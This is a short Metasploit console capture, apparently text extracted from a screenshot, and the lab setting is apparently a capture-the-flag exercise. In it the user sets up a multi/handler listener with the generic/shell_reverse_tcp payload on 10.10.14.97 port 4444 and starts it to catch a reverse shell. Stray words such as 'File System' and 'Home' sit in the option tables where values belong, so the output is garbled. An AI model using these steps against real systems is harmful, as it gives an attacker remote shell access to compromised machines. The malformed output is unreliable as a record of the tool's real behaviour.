 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
File System
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
Home
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 10.10.14.97
lhost => 10.10.14.97
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.97:4444